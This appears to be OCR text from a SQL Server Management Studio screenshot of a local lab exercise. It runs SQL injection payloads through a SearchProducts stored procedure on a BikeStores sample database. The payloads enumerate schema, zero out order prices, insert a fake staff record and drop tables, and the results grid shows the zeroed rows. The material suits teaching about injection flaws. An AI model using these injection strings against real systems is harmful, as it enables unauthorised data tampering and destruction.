 QLQuery7.sql - l...MPUTER\mclea (51))*
GO
EXEC SearchProducts @keyword = 'haro';
GO
EXEC SearchProducts @keyword = '???%''; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t WHERE ''1'' LIKE ''1'
GO
EXEC SearchProducts @keyword = '???%''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''order_items_temp'' AND TABLE_SCHEMA=''Sales'' AND ''1'' LI
GO
EXEC SearchProducts @keyword = '???%''; UPDATE Sales.order_items_temp SET quantity=0, list_price=0, discount=0; SELECT * FROM Sales.order_items_temp WHERE ''1'' LIKE ''
GO
EXEC SearchProducts @keyword = '???%''; SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=''staffs_temp'' AND TABLE_SCHEMA=''Sales'' AND ''1'' LIKE ''
GO
EXEC SearchProducts @keyword = '???%''; INSERT INTO Sales.staffs_temp VALUES(''Bad'',''Employee'',''bad.employee@bikes.shop'',''(555) 555-5555'',1,1,NULL); SELECT * FRO
GO
EXEC SearchProducts @keyword = '???%''; DROP TABLE Sales.staffs_temp; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t WHERE ''1''
GO
EXEC SearchProducts @keyword = '???%''; DROP TABLE Sales.order_items_temp; SELECT schema_name(t.schema_id) AS schema_name, t.name AS table_name FROM sys.tables t WHERE
GO
0 %
Results Messages
discount
product_id product_name brand_id category_id model_year list_price
order_id item_id product_id quantity list_price discount
1 1 20 0 0.00 0.00
1 2 8 0 0.00 0.00
1 3 10 0 0.00 0.00
1 4 16 0 0.00 0.00
1 5 4 0 0.00 0.00
2 1 20 0 0.00 0.00
2 2 16 0 0.00 0.00
3 1 3 0 0.00 0.00
product_id product_name brand_id category_id model_year list_price
COLUMN_NAME
staff_id
first_name
Query executed successfully. localhost\SQLEXPRESS (16.0 ... CHRIS-COMPUTER\mclea (51) BikeStores 00:00:00 4,780 rows